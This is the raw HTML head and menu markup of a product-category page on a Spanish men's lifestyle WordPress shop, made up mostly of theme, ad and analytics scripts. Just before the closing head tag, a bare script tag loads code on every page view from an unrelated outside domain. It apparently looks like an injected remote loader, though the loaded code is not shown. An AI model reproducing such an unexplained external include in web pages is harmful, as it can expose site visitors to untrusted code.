<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/product_cat/10371" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"9defa9dbfa","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"9defa9dbfa","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"9defa9dbfa","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': null, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': false }, 'belowpost': { 'enabled': false }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="27ac875f07";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 3, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hombremoderno.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/pintalabios/",
                    "name": "Pintalabios"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/zapatos-y-complementos/",
                    "name": "Zapatos y complementos"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive tax-product_cat term-zapatos-y-complementos term-10371 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce woocommerce-page woocommerce-no-js global-block-template-1 prdctfltr-shop aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
